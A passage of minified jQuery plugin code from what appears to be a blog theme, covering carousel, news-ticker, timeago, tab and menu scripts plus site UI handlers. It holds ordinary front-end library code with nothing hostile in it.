c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var 